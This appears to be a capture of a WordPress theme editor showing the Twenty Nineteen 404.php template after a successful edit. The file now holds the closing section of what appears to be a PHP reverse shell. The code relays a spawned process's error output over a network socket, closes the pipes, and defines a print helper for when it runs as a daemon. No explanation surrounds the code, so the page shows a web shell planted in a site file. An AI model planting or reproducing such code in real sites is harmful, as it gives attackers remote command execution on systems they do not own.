 Edit Themes
Twenty Nineteen: 404 Template (404.php)
Selected file content:
168         if ($debug) printit("STDERR READ");
169         $input = fread($pipes[2], $chunk_size);
170         if ($debug) printit("STDERR: $input");
171         fwrite($sock, $input);
172     }
173 }
174
175 fclose($sock);
176 fclose($pipes[0]);
177 fclose($pipes[1]);
178 fclose($pipes[2]);
179 proc_close($process);
180
181 // Like print, but does nothing if we've daemonised ourself
182 // (I can't figure out how to redirect STDOUT like a proper daemon)
183 function printit ($string) {
184     if (!$daemon) {
185         print "$string\n";
186     }
187 }
188
189 ?>
190
191
192
Documentation: Function Name... Look Up
File edited successfully.
Update File